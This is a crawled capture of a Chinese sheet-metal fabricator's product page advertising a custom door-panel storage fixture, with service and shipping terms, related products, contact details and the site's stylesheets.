

--- FILE ---
content_type: text/html
request_url: http://lyqhjx.com/chanpinzhanshi/537.html
body_size: 6202
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>钣金、非标工装定制系列 来图来样设计加工首选洛阳乾昊实体生产厂家</title>


<meta name="keywords" content="" />

<meta name="description" content="洛阳乾昊定制工装系列，多样化车间重型周转手推车，车间异型工具柜工作台等，产品强度高，经久耐用。乾昊技术优势：我司拥有一支经验丰富、专业专注的机械化高效设计团队，为客户提供完全定制化服务！ 乾昊服务承诺：售前：为您提供本公司的产品和技术方面的宣传和概述说明资料，详细的解答有关产品技术图纸及各种疑问；为客户提供演示及说明服务。让客户了解我们的产品，熟悉我们的产品。售中：我们对自己的产品实行生产制造、送" />

<link href="/style/css/indexcss.css" rel="stylesheet" type="text/css" />

<link href="/style/css/allbag.css" rel="stylesheet" >

<link href="/style/css/animate.css" rel="stylesheet">

<script type="text/javascript" src="/style/js/jquery-1.7.2.min.js"></script>

<script type="text/javascript" src="/style/js/indexjs.js"></script>

<link rel="alternate" media="only screen and(max-width: 640px)" href="http://www.lyqhjx.com/view.php?aid=34">

<link rel="canonical"href="http://www.lyqhjx.com/$id=@me;@me='';$url=GetOneArchive($id);@me=$url['arcurl'];{/eyou:field.id}"/>


</head>

<body>

<!--欢迎进入-->



<div class="hyjr_dkkd">

  <div class="hyjr_kz">

    <div class="hyjr_zt1">  </div>

    <div class="hyjr_zt"> 　※ <a href="/">返回首页</a>　※  <a href="/lianxiwomen/">联系我们</a> 　※ <a href="/zaixianliuyan/" >在线留言</a> </div>

  </div>

</div>

<div class="clear"></div>



<!--导航-->



<div class="top">

  <div class="top_in">

    <div class="totalwidth">

      <div class="fl logo" data-scroll-reveal="enter left and move 10px over 0.5s"><a href="/"><img src="/style/images/logo.png" alt="钣金、非标工装定制系列 来图来样设计加工首选洛阳乾昊" /></a></div>

      <div class="nav menu fr">

        <ul class="NavCeshi">

          <li><a href="/">网站首页</a></li>

          
          <li><a href="/guanyuwomen/">关于我们</a></li>

          
          <li><a href="/chanpinzhanshi/">产品展示</a></li>

          
          <li><a href="/xinwenzhongxin/">新闻中心</a></li>

          
          <li><a href="/yingyonganli/">应用案例</a></li>

          
          <li><a href="/qiyezhanshi/">售后服务</a></li>

          
          <li><a href="/lianxiwomen/">联系我们</a></li>

          
		  

		  

		  

		  

		  

		  

		

		  

		  

		  

		  

		  

		  

		  

        </ul>

      </div>

      <div class="clear"></div>

    </div>

  </div>

</div>



<div class="mbanner" style="background:url(/style/images/5.jpg)"></div>

<!--搜索/--> 

<!--搜索/-->

<div id="search_bg">

  <div id="search_c">

    <div id="search_c_l">

      <div class="head_adv fl"> <span>钣金加工一站式制造供应商</span> <br>

        设计定制、生产加工、整机装配、设备接线</div>

      <div class="fr h_tel">

        <div class="hgtbhmk">

          <div class="dianhtb"><img src="/style/images/tell.png"/></div>

          <div class="kehftrx">客户咨询服务热线：</div>

          <div class="clear"></div>

        </div>

        <div class="dianhsj"></div>

      </div>

    </div>

    <div id="search_c_r">

	

	
          

	

	

	

      <form  method="get" action="/index.php?m=home&c=Search&a=lists" style="margin:0; padding:0; overflow:hidden;">

        <div id="search_cc">

          <div id="search_cc_l">

		  

		  

		  	 

              <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" /><input type="hidden" name="lang" value="cn" />
		  

		  

		  	

          

            <input type="text" name="keywords" value="" class="input" size="13" placeholder="请您输入要查询的关键词进行搜索"{this.value='';this.style.color='#cccccc'}" onBlur="if(this.value==''){this.value='';this.style.color='#cccccc'}" style="margin:0; padding:0;border:1px #d1d1d1 solid; background:none; height:42px; padding-left:10px; line-height:42px; width:390px;"/>

			

		

		

			

			

          </div>

          <div id="search_cc_r">

            <input type="submit" value=""  style="border:none; width:69px; height:44px; background:url(/style/images/search.png)">

          </div>

          <div class="clear"></div>

        </div>

       </form>

             

      

    </div>

    <div class="clear"></div>

  </div>

</div>

<div id="bodycon">

  <div id="left"></div>

  <div id="center"> <strong class="strong_title">其他工装加工系列</strong>

    <div id="bodycontent" class="mianbxContent" style="height:25px;width:90%;text-align:right;"> 您的位置:  <a href='/' class=''>主页</a> > <a href='/chanpinzhanshi/' class=''>产品展示</a> > <a href='/chanpinzhanshi/lists_4.html' class=''>工装类钣金加工</a> > <a href='/chanpinzhanshi/lists_34.html'>其他工装加工系列</a>非标定制门板存放工装 </div>

    <div id="bodycontent">

      <div style="width:1200px;" class="news_content_title">

        <h3 style="color:#333;margin:0pt 0pt 0pt 0pt;"> <strong>非标定制门板存放工装</strong> </h3>

        <p>作者：洛阳乾昊&nbsp;&nbsp;&nbsp;&nbsp;发布时间：2022-08-02 11:37 &nbsp;&nbsp;&nbsp;&nbsp;浏览次数 :<script src='/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=537' type='text/javascript' language='javascript'></script></p>

        <hr width="95%" size="1" noshade>

      </div>

      <div style="width:1200px; text-align:left; line-height:180%;" class="news_content_body">

        <div style="margin:0;text-indent:2em;font-size:14px;line-height:35px;color:#333;">

          <p><p style="text-align: center"><img src="/uploads/allimg/20220802/1-220P2113JYZ.jpg" style=""/></p><p style="text-align: center"><img src="/uploads/allimg/20220802/1-220P2113JQ48.jpg" style=""/></p><p><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">洛阳乾昊定制工装系列，多样化车间重型周转手推车，车间异型工具柜工作台等，产品强度高，经久耐用。</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><strong style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">乾昊服务承诺：</strong><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">售前：</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">为您提供本公司的产品和技术方面的宣传和概述说明资料，详细的解答有关产品技术图纸及各种疑问；为客户提供演示及说明服务。让客户了解我们的产品，熟悉我们的产品。</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">售中：</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">我们对自己的产品实行生产制造、送货上门、安装调试及使用培训等一条龙服务，保证客户放心的使用我们的产品。</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">售后：</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">严格按合同要求，提供符合设计标准的产品。</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">售出产品100%经我公司质检中心检验合格。</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">我公司所用原辅材料均从合格供货厂家采购，材料经检验合格后方可投入生产，若顾客需要，我公司欢迎顾客对我公司的供方进行考察验证。</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">我公司在产品制造过程中，严格按ISO9001：2008质量体系进行质量控制，每道工序均进行自检、巡检和专检。</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">我公司所提供产品在今后运行过程中出现质量问题（质保期内），如属我方责任，由我方免费负责维修更换。</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><strong style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">乾昊配送及资费：</strong><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">1.河南省内可根据情况送货上门</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">2.省外我们在保证货物安全运输的情况下，选择适合客户的运输方式配送物品。</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">3.在快递能到目的地且运费低于物流费用的情况下，我们将优先选择快递寄送你的物品。</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">4.在快递运费高于物流费用或者货物本身不适用于快递的情况下，我们将选择物流托运你的物品。</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">5.在一般情况快递均为送货上门；物流则需要客户到指定物流点自提，如需送货上门则需要另收费用。</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">6.由于采用物流或快递方式发货，收取货物时请及时检验，如发现纸箱破损或异常现象请开箱检验，并及时与我公司联系。我们尽快给予解决办 法。客户收到货物并签字盖章后，我们默认货物无损，到时出现的摔伤或碰伤问题我们概不负责。</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">7、客户如有其它指定要求，可直接联系本公司沟通解决。</span><br style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;"/><strong style="color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; white-space: normal; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">乾昊运费资费：</strong><span style="margin: 0px; padding: 0px; color: rgb(51, 51, 51); font-size: 14px; text-indent: 28px; background-color: rgb(255, 255, 255); font-family: &quot;comic sans ms&quot;, cursive;">由于产品规格及重量及发货距离均具有不确定性因素，本工厂出售的所有产品均不承担运费，详细货运价格请咨询客服。</span></p></p>

        </div>

      </div>

      <div id="bodycontent" style="height:20px;"></div>

      <div id="bodycontent" style="text-align:left;" class="news_prev"> 


    <a href='/chanpinzhanshi/536.html' title='四阶移动登高梯'> 上一篇：四阶移动登高梯 </a>


 </div>

      <div id="bodycontent" style="text-align:left;" class="news_next"> 


    <a href='/chanpinzhanshi/538.html' title='乾昊层板货架'> 下一篇：乾昊层板货架 </a>


 </div>

      <div style="width:1200px; text-align:right; line-height:180%;" class="news_content_back"> <a href="javascript:history.go(-1)">[返回]</a>&nbsp;&nbsp;&nbsp; </div>

    </div>

    <div id="bodycontent" style="border:1px dashed #ccc; text-align:left;">

      <div style="border-bottom:1px solid #ccc; padding-top:5px;padding-bottom:5px;" class="pro_detail_rel_hd"> &nbsp;<strong>相关产品指引</strong> </div>

      <div id="bodycontent" class="pro_detail_rel_item"> 
        <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/chanpinzhanshi/616.html" title="非标定制AGV挂线小车"> <img src="/uploads/allimg/20241125/1-2411251423413F.jpg" alt="非标定制AGV挂线小车" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>

          <a href="/chanpinzhanshi/616.html" title="非标定制AGV挂线小车">非标定制AGV挂线小车 </a></div>

        
        <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/chanpinzhanshi/615.html" title="非标定制工装车间物料周转车"> <img src="/uploads/allimg/20241123/1-2411231351354X.jpg" alt="非标定制工装车间物料周转车" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>

          <a href="/chanpinzhanshi/615.html" title="非标定制工装车间物料周转车">非标定制工装车间物料周转车 </a></div>

        
        <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/chanpinzhanshi/614.html" title="非标定制工装AGV帆布小车"> <img src="/uploads/allimg/20241121/1-241121150P2214.jpg" alt="非标定制工装AGV帆布小车" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>

          <a href="/chanpinzhanshi/614.html" title="非标定制工装AGV帆布小车">非标定制工装AGV帆布小车 </a></div>

        
        <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/chanpinzhanshi/613.html" title="非标定制车间、仓库使用登高梯"> <img src="/uploads/allimg/20241120/1-24112014030H93.jpg" alt="非标定制车间、仓库使用登高梯" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>

          <a href="/chanpinzhanshi/613.html" title="非标定制车间、仓库使用登高梯">非标定制车间、仓库使用登高梯 </a></div>

        
        <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/chanpinzhanshi/612.html" title="非标定制工装车间仓库使用物料周转车"> <img src="/uploads/allimg/20241120/1-2411200T014Y3.jpg" alt="非标定制工装车间仓库使用物料周转车" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>

          <a href="/chanpinzhanshi/612.html" title="非标定制工装车间仓库使用物料周转车">非标定制工装车间仓库使用物料周转车 </a></div>

        
        <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/chanpinzhanshi/611.html" title="非标定制工装车间使用挂线周转车"> <img src="/uploads/allimg/20241118/1-24111Q40234450.jpg" alt="非标定制工装车间使用挂线周转车" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>

          <a href="/chanpinzhanshi/611.html" title="非标定制工装车间使用挂线周转车">非标定制工装车间使用挂线周转车 </a></div>

        
        <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/chanpinzhanshi/610.html" title="非标定制工装车间使用电瓶线周转车"> <img src="/uploads/allimg/20241115/1-241115101425J7.jpg" alt="非标定制工装车间使用电瓶线周转车" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>

          <a href="/chanpinzhanshi/610.html" title="非标定制工装车间使用电瓶线周转车">非标定制工装车间使用电瓶线周转车 </a></div>

        
        <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/chanpinzhanshi/609.html" title="非标定制汽车大灯存放物流周转车"> <img src="/uploads/allimg/20241114/1-24111413561Q03.jpg" alt="非标定制汽车大灯存放物流周转车" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>

          <a href="/chanpinzhanshi/609.html" title="非标定制汽车大灯存放物流周转车">非标定制汽车大灯存放物流周转车 </a></div>

         </div>

    </div>

  </div>

  <div id="right"></div>

  <div class="clear"></div>

</div>

<div id="copy">

  <div class="clear"></div>

</div>

<div class="top50"></div>

<div class="footWrap" id="foogwpkk">

  <div class="footer">

    <div class="f_wz fl">

      <h3>联系我们</h3>

      Copyright © 洛阳乾昊工贸有限公司 版权所有<br/>

      服务热线：18625413920　电话号码：18625413920 <br/>

      联系地址：洛阳市西工区机场西路98号<br />

      【备案号：<a href="http://miitbeian.gov.cn" target="_blank"><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">豫ICP备13005829号-1</a></a>】 </div>

    <div class="bqdxtkg"></div>

    <div class="f_nav f_wz fl">

      <h3>底部导航</h3>

      <p> <a href="#">返回顶部</a>  <a href="/guanyuwomen/">关于我们</a>  <a href="/chanpinzhanshi/">产品展示</a>  <a href="/xinwenzhongxin/">新闻中心</a>  <a href="/yingyonganli/">应用案例</a>  <a href="/qiyezhanshi/">售后服务</a>  <a href="/lianxiwomen/">联系我们</a>  </p>

    </div>

    <div class="bqdxtkg"></div>

    <div class="dbdewmk f_wz fr">

      <h3>扫描二维码</h3>

      <div class="dbdewmk">

        <div class="footer_r fl"><img src="/style/images/wap.png" width=134/><br />

          手机网站二维码</div>

        <div class="footer_r fl" style="margin-right:0px;"><img src="/style/images/weixin.jpg" width=134/><br />

          扫一扫关注微信 </div>

      </div>

    </div>

  </div>

  <div class="clear"></div>

</div>

<div class="my-kefu">

  <ul id="my-kefu">

    <li class="my-kefu-qq">

      <div class="my-kefu-main">

        <div class="my-kefu-left"> <a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank"><i></i>

          <p>QQ咨询</p>

          </a> </div>

      </div>

    </li>

    <li class="my-kefu-tel">

      <div class="my-kefu-tel-main">

        <div class="my-kefu-left"><i></i>

          <p>服务热线</p>

        </div>

        <div class="my-kefu-tel-right"></div>

      </div>

    </li>

    <li class="my-kefu-tel2">

      <div class="my-kefu-tel-main">

        <div class="my-kefu-left"><i></i>

          <p>手机网站</p>

        </div>

        <div class="my-kefu-tel2-right"><img  style="width:130px; height:130px;"src="/style/images/wap.png"/></div>

      </div>

    </li>

    <li class="my-kefu-tel2">

      <div class="my-kefu-tel-main">

        <div class="my-kefu-left"><i></i>

          <p>微信公众号</p>

        </div>

        <div class="my-kefu-tel2-right"><img  style="width:130px; height:130px;"src="/style/images/weixin.jpg"/></div>

      </div>

    </li>

    <li class="my-kefu-tel2">

      <div class="my-kefu-tel-main">

        <div class="my-kefu-left"><i></i>

          <p>微信小程序</p>

        </div>

        <div class="my-kefu-tel2-right"><img  style="width:130px; height:130px;"src="/style/images/weixin.jpg"/></div>

      </div>

    </li>

    <li class="my-kefu-ftop">

      <div class="my-kefu-main">

        <div class="my-kefu-left"> <a href="javascript:;"><i></i>

          <p>返回顶部</p>

          </a> </div>

      </div>

    </li>

  </ul>

</div>

<script type="text/javascript" src="/style/js/wow.min.js"></script> 

<script type="text/javascript" src="/style/js/qq.js"></script> 

<script>

    var wow = new WOW({

        offset: 150

    });

    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {

        new WOW().init();

    };



</script> 

<!-- 应用插件标签 start --> 

 
<!-- 应用插件标签 end -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?48fec22cf461c66bae91baa8f73de29b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</body>

</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://lyqhjx.com/index.php?m=api&c=Ajax&a=arcclick&type=view&aids=537
body_size: 272
content:
document.write('1151');


--- FILE ---
content_type: text/css
request_url: http://lyqhjx.com/style/css/indexcss.css
body_size: 903
content:

<!--
body {
 background-color:;
	background-position: top center;
	margin-left: 0px;
	COLOR: #333;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-size: 12px;
}
A:link {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}
A:visited {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}
A:hover {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}
/*������ʽ��ʼ*/

#webdh {
	text-align: center;
	vertical-align: middle;
	width: 1200px;
	height: px;
	margin: 0 auto;
	font-size: 12px;
	font-weight: normal;
 COLOR:;
 background-color:;
	overflow: hidden;
}
#webdh A:link {
	FONT-SIZE: 12px;
COLOR:;
	TEXT-DECORATION: none
}
#webdh A:visited {
	FONT-SIZE: 12px;
COLOR:;
	TEXT-DECORATION: none
}
#webdh A:hover {
	FONT-SIZE: 12px;
COLOR:;
	TEXT-DECORATION: none
}
#copy {
	text-align: center;
	width: 1200px;
	margin: 0 auto;
	line-height: 150%;
}
.clear {
	clear: both;
	height: 0;
	overflow: hidden;
	display: block;
}
.clearfix:after {
	clear: both;
	height: 0;
	overflow: hidden;
	display: block;
	visibility: hidden;
	content: ".";
}
-->
/*�м����ݿ�ʼ*/

#bodycon {
	width: 1200px;
	margin: 0 auto;
}
#bodycon #left {
	float: left;
	width: 0px;
 background-color:;
}
#bodycon #center {
	float: left;
	width: 1200px;
 background-color:;
}
#bodycon #right {
	float: left;
	width: 0px;
 background-color:;
}
/*�м����ݽ���*/


/*��ϸ���ݿ�ʼ*/

#bodycontent {
	width: 1200px;
	margin: 0 auto;
	line-height: 180%;
	text-align: center;
}
/*��ϸ���ݽ���*/

                /*�����б�Ĭ����ʽ��ʼ*/
.shopmrsc:hover {
	background-color: #f9f9f9;
}
.shopmrsc {
	border-bottom: #efefef solid 1px;
	overflow: hidden;
	padding: 15px 5px;
}
.shopmrsc a {
	float: left;
	display: block;
	height: 135px;
	text-decoration: none;
	position: relative;
}
.shopmrsc a:hover {
	color: red;
	text-decoration: none;
}
.xwlb_img {
	float: left;
	margin-right: 15px;
	width: 205px;
	height: 135px;
	
}
.xwlb_img img {
	max-width: 205px;
	max-height: 135px;
	display: table-cell;
}
.shopmrsc p {
	font-size: 16px;
	font-weight: bold;
	overflow: hidden;
	text-align: left;
	margin: 0 auto;
	border-bottom: none;
}
.shopmrsc p.xwlbbt {
	font-size: 16px;
	font-family: "Microsoft YaHei";
	font-weight: normal;
}
.shopmrsc p.xwlbnr {
	font-size: 14px;
	font-weight: normal;
 #height: 50px;
	line-height: 24px;
	margin-top: 7px;
	color: #999;
}
.shopmrsc p.xwlbsj {
	font-size: 14px;
	font-weight: normal;
	color: #787878;
	position: absolute;
	line-height: 20px;
	bottom: 0;
}
/*�����б�Ĭ����ʽ����*/


--- FILE ---
content_type: text/css
request_url: http://lyqhjx.com/style/css/allbag.css
body_size: 7716
content:
/*共用*/
body {
	width: 100%;
	font-size: 12px;
	background: #FFF;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: "Microsoft Yahei";
	color: #333;
}
div {
	margin: 0px;
	padding: 0px;
}
span, p {
	margin: 0px;
	padding: 0px;
}
h1, h2, h3, h4, h5, h6 {
	margin: 0px;
	padding: 0px;
}
img {
	margin: 0px;
	padding: 0px;
}
dl, dt, dd, ol, ul, li {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
img {
	border-right-width: 0px;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}
from, input, select {
	margin: 0px;
	padding: 0px;
}
.clear {
	clear: both;
	font-size: 0px;
	overflow: hidden;
	height : 0px;
}
a {
	color: #484848;
	text-decoration: none;
}
a:hover {
	color: #4e6ef2;
	text-decoration: none;
}
.border_bg {
	width: auto;
	height: auto;
	margin: 0 auto;
}
.cp1 img {
	border: 1px solid #bbb;
	padding: 5px;
	background: #fff;
}
.cp1 img:hover {
	border: 1px solid #4e6ef2;
	padding: 5px;
	background: #f7f1eb;
}
.cp img {
	border: 1px solid #bbb;
	padding: 1px;
}
.cp img:hover {
	border: 1px solid #4e6ef2;
	padding: 1px;
}
input, button, select, textarea {
	outline: none
}
.font_1 {
	font-size: 16px;
	color: #333;
}
